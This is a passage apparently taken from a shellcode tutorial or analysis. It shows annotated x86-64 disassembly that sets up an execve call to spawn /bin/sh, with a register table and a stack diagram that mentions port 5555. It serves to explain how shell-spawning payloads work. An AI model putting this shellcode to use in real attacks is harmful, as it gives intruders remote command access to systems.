 ...CONTINUED...
0000003D push byte +0x3b
0000003F pop rax ; rax = 0x3b
00000040 cdq ; rdx = 0x0
00000041 mov rbx,0x68732f6e69622f
0000004B push rbx
0000004C mov rdi,rsp ; rdi = [P2]
0000004F push rdx
00000050 push rdi
00000051 mov rsi,rsp ; rsi = [P3]
00000054 syscall
CPU Registers at the interrupt
RAX 0x3B (DEC 59) __NR_execve
RDI [P2] const char *pathname
RSI [P3] char *const argv[]
RDX 0x00 char *const envp[]
Stack
Representation
[P2] \x00 /bin/sh\x00 \x02 0x15B3 \x00
(Port 5555)
P3 P2 P1
Lower Addresses Higher Addresses